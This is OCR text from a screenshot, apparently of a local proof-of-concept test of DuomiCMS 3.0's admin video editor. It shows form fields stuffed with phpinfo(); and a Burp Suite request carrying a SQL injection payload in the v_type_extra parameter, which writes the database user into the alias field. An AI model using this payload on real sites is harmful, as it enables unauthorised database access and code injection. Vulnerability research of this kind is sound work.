 127.0.0.1/duomicms3.0/upload/a
火狐官方站点 新手上路 常用网址 JD 京东商城
修改视频数据
* 名 称: phpinfo(); 拼 音: phpinfo
扩展分类: 电影 动作片 喜剧片 爱情片 科幻片 剧情片 恐怖片 战争片
剧情分类: 爱情 校园 乡村 少儿 都市 娱乐
图片地址: phpinfo(); ← 清 除 浏览... 未选择
主 演: phpinfo(); 导 演: phpinfo();
备 注: phpinfo(); 关键词: phpinfo();
发行年份: 选择或填写 0 语言: phpinfo(); phpinfo();
总点击: 0 月点击: 0 周点击: 0 日点击: 0
更新周期: 周一 周二 周三 周四 周五 周六 周日 时长:
影片别名: root@localhost 发行公司: phpinfo();
影片评分: 豆瓣 php 时光网 php IMDB php 站内 0 评分次数
消费点数: 0 * 播放页生成静态该功能无效。
口令播放: 1 仅支持数字，为空无需口令播放。
播放来源1: 西瓜影音 *
第1集$phpinfo();$xigua
查看器 控制台 调试器 {} 样式编辑器 性能 内存
搜索 HTML
<tr height="35"> ... </tr>
<tr height="35"> ... </tr>
<tr height="35"> ... </tr>
<tr height="35">
<td class="td_border"> 影片别名: </td>
<td class="td_border">
<input size="20" name="v_nickname" value="root@localhost">
发行公司:
<input size="20" name="v_company" value="phpinfo();">
Burp Suite Professional v2.1 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < > Target: http://127.0.0.1
Request
Raw Params Headers Hex
POST /duomicms3.0/upload/admin/admin_video.php?action=save&acttype=edit HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 141
DNT: 1
Connection: close
Referer: http://127.0.0.1/duomicms3.0/upload/admin/admin_video.php?action=add
Cookie: XDEBUG_SESSION=PHPSTORM; PHPSESSID=quqrkk3nknqlu4eok4uefv3rg2
Upgrade-Insecure-Requests: 1
v_commend=0&v_name=phpinfo%28%29%3B&v_enname=phpinfo&v_color=&v_type=7&v_state=&v_commend=2&v_type_extra%5B%5D=1',v_nickname=(select user())#
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 31 Aug 2019 08:32:12 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Cache-Control: private
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 48
<script>alert("影片更新成功");</script>